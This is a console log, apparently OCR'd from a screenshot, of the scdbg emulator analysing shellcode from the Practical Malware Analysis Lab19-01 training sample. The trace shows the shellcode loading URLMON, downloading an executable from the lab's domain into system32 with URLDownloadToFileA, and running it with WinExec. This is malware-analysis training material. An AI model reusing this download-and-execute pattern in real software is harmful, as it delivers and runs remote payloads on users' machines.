 Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\klash\Desktop\practical malware\Practical Malware Analysis Labs\BinaryCollection\Chapter_19L>scdbg -f Lab19-01.
bin -findsc
Loaded 53e bytes from file Lab19-01.bin
Testing 1342 offsets | Percent Complete: 99% | Completed in 19593 ms
0) offset=0x0 steps=MAX final_eip=7c801d7b LoadLibraryA
1) offset= 0x21f steps=38224 final_eip= 40120d
2) offset= 0x224 steps=794 final_eip= 40153f
Select index to execute:: (int/reg) 0
0
Loaded 53e bytes from file Lab19-01.bin
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
401313 LoadLibraryA(URLMON)
40132d GetSystemDirectoryA( c:\windows\system32\ )
40134c URLDownloadToFileA(http://www.practicalmalwareanalysis.com/shellcode/annoy_user.exe, c:\WINDOWS\system32\1.exe)
401358 WinExec(c:\WINDOWS\system32\1.exe)
40135b GetCurrentProcess() = 1
401364 TerminateProcess(1) = 1
Stepcount 237493